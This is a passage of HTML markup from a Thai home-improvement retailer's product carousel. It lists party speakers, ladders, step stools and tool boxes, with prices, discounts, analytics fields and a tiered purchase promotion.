		<input type="hidden" id="gtmCategory3-1281086" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1281086" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1281086" value="AIWA"/>
		<input type="hidden" id="gtmAvailability-1281086" value="17.0" />
		<input type="hidden" id="gtmIsNetPrice-1281086" value="false"/>
		<input type="hidden" id="gtmMchId-1281086" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1281086" value="011"/>
		<input type="hidden" class="gtmNameEN-1281086" value="BLUETOOTH SPEAKER WITH MICROPHONE AIWA AW-X12J"/>
		<input type="hidden" class="gtmPartnerName-1281086" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1281086" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1281086" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/810/1281086/447x447/20122024_1281086$Imagec1.jpg" title="ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12J" alt="ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12J">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1281086">
		<div class="detail">
			<div class="name">
				ลำโพงบลูทูธพร้อมไมค์ AIWA AW-X12J</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 6,590<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 9,890<span class="discount-tag">-33%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1248939" data-value="1248939">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1248939" value="011" />
		<input type="hidden" id="gtmName-1248939" value="ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3400"/>
		<input type="hidden" id="gtmNameEN-1248939" value="BLUETOOH SPEAKER WITH MICROPHONE COMPRO CO-3400"/>
		<input type="hidden" id="gtmPrice-1248939" value="8590.0"/>
		<input type="hidden" id="gtmNetPrice-1248939" value="8590.0"/>
		<input type="hidden" id="gtmDiscount-1248939" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1248939" value="9990.0"/>
		<input type="hidden" id="gtmCategory1-1248939" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1248939" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1248939" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1248939" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1248939" value="COMPRO"/>
		<input type="hidden" id="gtmAvailability-1248939" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1248939" value="true"/>
		<input type="hidden" id="gtmMchId-1248939" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1248939" value="011"/>
		<input type="hidden" class="gtmNameEN-1248939" value="BLUETOOH SPEAKER WITH MICROPHONE COMPRO CO-3400"/>
		<input type="hidden" class="gtmPartnerName-1248939" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1248939" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1248939" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/489/1248939/447x447/18042025_1248939$Imagec1.jpg" title="ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3400" alt="ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3400">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1248939">
		<div class="detail">
			<div class="name">
				ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3400</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">8,590</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 9,990<span class="discount-tag">-14%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1250402" data-value="1250402">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1250402" value="011" />
		<input type="hidden" id="gtmName-1250402" value="ลำโพง LEONA PARTY LBL03"/>
		<input type="hidden" id="gtmNameEN-1250402" value="SPEAKER LEONA PARTY LBL03"/>
		<input type="hidden" id="gtmPrice-1250402" value="3290.0"/>
		<input type="hidden" id="gtmNetPrice-1250402" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1250402" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1250402" value="5990.0"/>
		<input type="hidden" id="gtmCategory1-1250402" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1250402" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1250402" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1250402" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1250402" value="LEONA"/>
		<input type="hidden" id="gtmAvailability-1250402" value="7.0" />
		<input type="hidden" id="gtmIsNetPrice-1250402" value="false"/>
		<input type="hidden" id="gtmMchId-1250402" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1250402" value="011"/>
		<input type="hidden" class="gtmNameEN-1250402" value="SPEAKER LEONA PARTY LBL03"/>
		<input type="hidden" class="gtmPartnerName-1250402" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1250402" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1250402" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/504/1250402/447x447/28042025_1250402$Imagec1.jpg" title="ลำโพง LEONA PARTY LBL03" alt="ลำโพง LEONA PARTY LBL03">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1250402">
		<div class="detail">
			<div class="name">
				ลำโพง LEONA PARTY LBL03</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 3,290<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 5,990<span class="discount-tag">-45%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1248963" data-value="1248963">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1248963" value="011" />
		<input type="hidden" id="gtmName-1248963" value="ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3500"/>
		<input type="hidden" id="gtmNameEN-1248963" value="BLUETOOH SPEAKER WITH MICROPHONE COMPRO CO-3500"/>
		<input type="hidden" id="gtmPrice-1248963" value="10990.0"/>
		<input type="hidden" id="gtmNetPrice-1248963" value="10990.0"/>
		<input type="hidden" id="gtmDiscount-1248963" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1248963" value="12900.0"/>
		<input type="hidden" id="gtmCategory1-1248963" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1248963" value="Speakers"/>
		<input type="hidden" id="gtmCategory3-1248963" value="Party Speaker & Light Stick"/>
		<input type="hidden" id="gtmCategoryAll-1248963" value="TV & Audio & Games/Speakers/Party Speaker & Light Stick/Party Speaker"/>
		<input type="hidden" id="gtmBrand-1248963" value="COMPRO"/>
		<input type="hidden" id="gtmAvailability-1248963" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1248963" value="true"/>
		<input type="hidden" id="gtmMchId-1248963" value="AU010302"/>
		<input type="hidden" class="gtmIndex-1248963" value="011"/>
		<input type="hidden" class="gtmNameEN-1248963" value="BLUETOOH SPEAKER WITH MICROPHONE COMPRO CO-3500"/>
		<input type="hidden" class="gtmPartnerName-1248963" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1248963" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1248963" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/489/1248963/447x447/28042025_1248963$Imagec1.jpg" title="ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3500" alt="ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3500">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1248963">
		<div class="detail">
			<div class="name">
				ลำโพงล้อลากพร้อมไมค์ COMPRO CO-3500</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">10,990</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 12,900<span class="discount-tag">-14%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
								<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>3,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">100</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>5,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">200</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>8,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">400</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>12,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">700</b></span> <span class="currency">บาท</span></span></span></span></li>
										</ul>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA25098395">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-182575" data-value="182575">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-182575" value="021" />
		<input type="hidden" id="gtmName-182575" value="บันไดพลาสติก 2 ขั้น MATALL สีขาว"/>
		<input type="hidden" id="gtmNameEN-182575" value="PLASTIC STEP STOOL MATALL 2-STEP WHITE"/>
		<input type="hidden" id="gtmPrice-182575" value="459.0"/>
		<input type="hidden" id="gtmNetPrice-182575" value="459.0"/>
		<input type="hidden" id="gtmDiscount-182575" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-182575" value="650.0"/>
		<input type="hidden" id="gtmCategory1-182575" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-182575" value="Ladders"/>
		<input type="hidden" id="gtmCategory3-182575" value="Step Ladders"/>
		<input type="hidden" id="gtmCategoryAll-182575" value="Tools & Hardwares/Ladders/Step Ladders"/>
		<input type="hidden" id="gtmBrand-182575" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-182575" value="199.0" />
		<input type="hidden" id="gtmIsNetPrice-182575" value="true"/>
		<input type="hidden" id="gtmMchId-182575" value="HT020104"/>
		<input type="hidden" class="gtmIndex-182575" value="021"/>
		<input type="hidden" class="gtmNameEN-182575" value="PLASTIC STEP STOOL MATALL 2-STEP WHITE"/>
		<input type="hidden" class="gtmPartnerName-182575" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-182575" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/182575" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/825/182575/447x447/19092024_182575$Imagec1.jpg" title="บันไดพลาสติก 2 ขั้น MATALL สีขาว" alt="บันไดพลาสติก 2 ขั้น MATALL สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/182575">
		<div class="detail">
			<div class="name">
				บันไดพลาสติก 2 ขั้น MATALL สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">459</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 650<span class="discount-tag">-29%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-194508" data-value="194508">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-194508" value="021" />
		<input type="hidden" id="gtmName-194508" value="กล่องเก็บอุปกรณ์ MATALL-A 30 ช่อง สีเทา"/>
		<input type="hidden" id="gtmNameEN-194508" value="TOOL STORAGE BOX MATALL-A 30-COMPARTMENT GRAY"/>
		<input type="hidden" id="gtmPrice-194508" value="729.0"/>
		<input type="hidden" id="gtmNetPrice-194508" value="0.0"/>
		<input type="hidden" id="gtmDiscount-194508" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-194508" value="790.0"/>
		<input type="hidden" id="gtmCategory1-194508" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-194508" value="Tool Boxes"/>
		<input type="hidden" id="gtmCategory3-194508" value="Tool Boxes"/>
		<input type="hidden" id="gtmCategoryAll-194508" value="Tools & Hardwares/Tool Boxes/Tool Boxes"/>
		<input type="hidden" id="gtmBrand-194508" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-194508" value="71.0" />
		<input type="hidden" id="gtmIsNetPrice-194508" value="false"/>
		<input type="hidden" id="gtmMchId-194508" value="HT030101"/>
		<input type="hidden" class="gtmIndex-194508" value="021"/>
		<input type="hidden" class="gtmNameEN-194508" value="TOOL STORAGE BOX MATALL-A 30-COMPARTMENT GRAY"/>
		<input type="hidden" class="gtmPartnerName-194508" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-194508" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/194508" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/945/194508/447x447/19092024_194508$Imagec1.jpg" title="กล่องเก็บอุปกรณ์ MATALL-A 30 ช่อง สีเทา" alt="กล่องเก็บอุปกรณ์ MATALL-A 30 ช่อง สีเทา">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/194508">
		<div class="detail">
			<div class="name">
				กล่องเก็บอุปกรณ์ MATALL-A 30 ช่อง สีเทา</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 729<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 790<span class="discount-tag">-7%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-194509" data-value="194509">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-194509" value="021" />
		<input type="hidden" id="gtmName-194509" value="กล่องเก็บอุปกรณ์ MATALL-B 30 ช่อง สีเทา"/>
		<input type="hidden" id="gtmNameEN-194509" value="TOOL STORAGE BOX MATALL-B 30-COMPARTMENT GRAY"/>
		<input type="hidden" id="gtmPrice-194509" value="699.0"/>
		<input type="hidden" id="gtmNetPrice-194509" value="0.0"/>
		<input type="hidden" id="gtmDiscount-194509" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-194509" value="729.0"/>
		<input type="hidden" id="gtmCategory1-194509" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-194509" value="Tool Boxes"/>
		<input type="hidden" id="gtmCategory3-194509" value="Tool Boxes"/>
		<input type="hidden" id="gtmCategoryAll-194509" value="Tools & Hardwares/Tool Boxes/Tool Boxes"/>
		<input type="hidden" id="gtmBrand-194509" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-194509" value="48.0" />
		<input type="hidden" id="gtmIsNetPrice-194509" value="false"/>
		<input type="hidden" id="gtmMchId-194509" value="HT030101"/>
		<input type="hidden" class="gtmIndex-194509" value="021"/>
		<input type="hidden" class="gtmNameEN-194509" value="TOOL STORAGE BOX MATALL-B 30-COMPARTMENT GRAY"/>
		<input type="hidden" class="gtmPartnerName-194509" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-194509" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/194509" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/945/194509/447x447/19092024_194509$Imagec1.jpg" title="กล่องเก็บอุปกรณ์ MATALL-B 30 ช่อง สีเทา" alt="กล่องเก็บอุปกรณ์ MATALL-B 30 ช่อง สีเทา">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/194509">
		<div class="detail">
			<div class="name">
				กล่องเก็บอุปกรณ์ MATALL-B 30 ช่อง สีเทา</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 699<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 729<span class="discount-tag">-4%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-194510" data-value="194510">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-194510" value="021" />
		<input type="hidden" id="gtmName-194510" value="กล่องเก็บอุปกรณ์ MATALL-C 15 ช่อง สีเทา"/>
		<input type="hidden" id="gtmNameEN-194510" value="TOOL STORAGE BOX MATALL-C 15-COMPARTMENT GRAY"/>
		<input type="hidden" id="gtmPrice-194510" value="599.0"/>
		<input type="hidden" id="gtmNetPrice-194510" value="0.0"/>
		<input type="hidden" id="gtmDiscount-194510" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-194510" value="629.0"/>
		<input type="hidden" id="gtmCategory1-194510" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-194510" value="Tool Boxes"/>
		<input type="hidden" id="gtmCategory3-194510" value="Tool Boxes"/>
		<input type="hidden" id="gtmCategoryAll-194510" value="Tools & Hardwares/Tool Boxes/Tool Boxes"/>
		<input type="hidden" id="gtmBrand-194510" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-194510" value="37.0" />
		<input type="hidden" id="gtmIsNetPrice-194510" value="false"/>
		<input type="hidden" id="gtmMchId-194510" value="HT030101"/>
		<input type="hidden" class="gtmIndex-194510" value="021"/>
		<input type="hidden" class="gtmNameEN-194510" value="TOOL STORAGE BOX MATALL-C 15-COMPARTMENT GRAY"/>
		<input type="hidden" class="gtmPartnerName-194510" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-194510" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/194510" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/945/194510/447x447/19092024_194510$Imagec1.jpg" title="กล่องเก็บอุปกรณ์ MATALL-C 15 ช่อง สีเทา" alt="กล่องเก็บอุปกรณ์ MATALL-C 15 ช่อง สีเทา">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/194510">
		<div class="detail">
			<div class="name">
				กล่องเก็บอุปกรณ์ MATALL-C 15 ช่อง สีเทา</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 599<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 629<span class="discount-tag">-4%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-194511" data-value="194511">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-194511" value="021" />
		<input type="hidden" id="gtmName-194511" value="กล่องเก็บอุปกรณ์ MATALL-D 15 ช่อง สีเทา"/>
		<input type="hidden" id="gtmNameEN-194511" value="TOOL STORAGE BOX MATALL-D 15-COMPARTMENT GRAY"/>
		<input type="hidden" id="gtmPrice-194511" value="429.0"/>
		<input type="hidden" id="gtmNetPrice-194511" value="0.0"/>
		<input type="hidden" id="gtmDiscount-194511" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-194511" value="459.0"/>
		<input type="hidden" id="gtmCategory1-194511" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-194511" value="Tool Boxes"/>
		<input type="hidden" id="gtmCategory3-194511" value="Tool Boxes"/>
		<input type="hidden" id="gtmCategoryAll-194511" value="Tools & Hardwares/Tool Boxes/Tool Boxes"/>
		<input type="hidden" id="gtmBrand-194511" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-194511" value="72.0" />
		<input type="hidden" id="gtmIsNetPrice-194511" value="false"/>
		<input type="hidden" id="gtmMchId-194511" value="HT030101"/>
		<input type="hidden" class="gtmIndex-194511" value="021"/>
		<input type="hidden" class="gtmNameEN-194511" value="TOOL STORAGE BOX MATALL-D 15-COMPARTMENT GRAY"/>
		<input type="hidden" class="gtmPartnerName-194511" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-194511" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/194511" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/945/194511/447x447/19092024_194511$Imagec1.jpg" title="กล่องเก็บอุปกรณ์ MATALL-D 15 ช่อง สีเทา" alt="กล่องเก็บอุปกรณ์ MATALL-D 15 ช่อง สีเทา">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/194511">
		<div class="detail">
			<div class="name">
				กล่องเก็บอุปกรณ์ MATALL-D 15 ช่อง สีเทา</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 429<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 459<span class="discount-tag">-6%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-195810" data-value="195810">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-195810" value="021" />
		<input type="hidden" id="gtmName-195810" value="บันไดอะลูมิเนียม MATALL HEAVY DUTY 5 ขั้น"/>
		<input type="hidden" id="gtmNameEN-195810" value="ALUMINUM LADDER MATALL HEAVY DUTY 5-STEP"/>
		<input type="hidden" id="gtmPrice-195810" value="2990.0"/>
		<input type="hidden" id="gtmNetPrice-195810" value="0.0"/>
		<input type="hidden" id="gtmDiscount-195810" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-195810" value="3200.0"/>
		<input type="hidden" id="gtmCategory1-195810" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-195810" value="Ladders"/>
		<input type="hidden" id="gtmCategory3-195810" value="Multi-Purpose Ladders"/>
		<input type="hidden" id="gtmCategoryAll-195810" value="Tools & Hardwares/Ladders/Multi-Purpose Ladders"/>
		<input type="hidden" id="gtmBrand-195810" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-195810" value="23.0" />
		<input type="hidden" id="gtmIsNetPrice-195810" value="false"/>
		<input type="hidden" id="gtmMchId-195810" value="HT020103"/>
		<input type="hidden" class="gtmIndex-195810" value="021"/>
		<input type="hidden" class="gtmNameEN-195810" value="ALUMINUM LADDER MATALL HEAVY DUTY 5-STEP"/>
		<input type="hidden" class="gtmPartnerName-195810" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-195810" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/195810" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/958/195810/447x447/23082024_195810$Imagec1.jpg" title="บันไดอะลูมิเนียม MATALL HEAVY DUTY 5 ขั้น" alt="บันไดอะลูมิเนียม MATALL HEAVY DUTY 5 ขั้น">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/195810">
		<div class="detail">
			<div class="name">
				บันไดอะลูมิเนียม MATALL HEAVY DUTY 5 ขั้น</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 2,990<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 3,200<span class="discount-tag">-6%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-195811" data-value="195811">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-195811" value="021" />
		<input type="hidden" id="gtmName-195811" value="บันไดอะลูมิเนียม MATALL HEAVY DUTY 6 ขั้น"/>
		<input type="hidden" id="gtmNameEN-195811" value="ALUMINUM LADDER MATALL HEAVY DUTY 6-STEP"/>
		<input type="hidden" id="gtmPrice-195811" value="3390.0"/>
		<input type="hidden" id="gtmNetPrice-195811" value="0.0"/>
		<input type="hidden" id="gtmDiscount-195811" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-195811" value="3500.0"/>
		<input type="hidden" id="gtmCategory1-195811" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-195811" value="Ladders"/>
		<input type="hidden" id="gtmCategory3-195811" value="Multi-Purpose Ladders"/>
		<input type="hidden" id="gtmCategoryAll-195811" value="Tools & Hardwares/Ladders/Multi-Purpose Ladders"/>
		<input type="hidden" id="gtmBrand-195811" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-195811" value="21.0" />
		<input type="hidden" id="gtmIsNetPrice-195811" value="false"/>
		<input type="hidden" id="gtmMchId-195811" value="HT020103"/>
		<input type="hidden" class="gtmIndex-195811" value="021"/>
		<input type="hidden" class="gtmNameEN-195811" value="ALUMINUM LADDER MATALL HEAVY DUTY 6-STEP"/>
		<input type="hidden" class="gtmPartnerName-195811" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-195811" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/195811" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/958/195811/447x447/23082024_195811$Imagec1.jpg" title="บันไดอะลูมิเนียม MATALL HEAVY DUTY 6 ขั้น" alt="บันไดอะลูมิเนียม MATALL HEAVY DUTY 6 ขั้น">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/195811">
		<div class="detail">
			<div class="name">
				บันไดอะลูมิเนียม MATALL HEAVY DUTY 6 ขั้น</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 3,390<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 3,500<span class="discount-tag">-3%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-195812" data-value="195812">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-195812" value="021" />
		<input type="hidden" id="gtmName-195812" value="บันไดอะลูมิเนียม MATALL HEAVY DUTY 7 ขั้น"/>
		<input type="hidden" id="gtmNameEN-195812" value="ALUMINUM LADDER MATALL HEAVY DUTY 7-STEP"/>
		<input type="hidden" id="gtmPrice-195812" value="3590.0"/>
		<input type="hidden" id="gtmNetPrice-195812" value="0.0"/>
		<input type="hidden" id="gtmDiscount-195812" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-195812" value="3800.0"/>
		<input type="hidden" id="gtmCategory1-195812" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-195812" value="Ladders"/>
		<input type="hidden" id="gtmCategory3-195812" value="Multi-Purpose Ladders"/>
		<input type="hidden" id="gtmCategoryAll-195812" value="Tools & Hardwares/Ladders/Multi-Purpose Ladders"/>
		<input type="hidden" id="gtmBrand-195812" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-195812" value="35.0" />
		<input type="hidden" id="gtmIsNetPrice-195812" value="false"/>
		<input type="hidden" id="gtmMchId-195812" value="HT020103"/>
		<input type="hidden" class="gtmIndex-195812" value="021"/>
		<input type="hidden" class="gtmNameEN-195812" value="ALUMINUM LADDER MATALL HEAVY DUTY 7-STEP"/>
		<input type="hidden" class="gtmPartnerName-195812" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-195812" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/195812" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/958/195812/447x447/29082024_195812$Imagec1.jpg" title="บันไดอะลูมิเนียม MATALL HEAVY DUTY 7 ขั้น" alt="บันไดอะลูมิเนียม MATALL HEAVY DUTY 7 ขั้น">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/195812">
		<div class="detail">
			<div class="name">
				บันไดอะลูมิเนียม MATALL HEAVY DUTY 7 ขั้น</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 3,590<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 3,800<span class="discount-tag">-5%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-196314" data-value="196314">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-196314" value="021" />
		<input type="hidden" id="gtmName-196314" value="บันไดพลาสติก MATALL 3 ชั้น สีขาว"/>
		<input type="hidden" id="gtmNameEN-196314" value="STEP STOOL MATALL 3-STEP WHITE"/>
		<input type="hidden" id="gtmPrice-196314" value="899.0"/>
		<input type="hidden" id="gtmNetPrice-196314" value="0.0"/>
		<input type="hidden" id="gtmDiscount-196314" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-196314" value="1000.0"/>
		<input type="hidden" id="gtmCategory1-196314" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-196314" value="Ladders"/>
		<input type="hidden" id="gtmCategory3-196314" value="Step Ladders"/>
		<input type="hidden" id="gtmCategoryAll-196314" value="Tools & Hardwares/Ladders/Step Ladders"/>
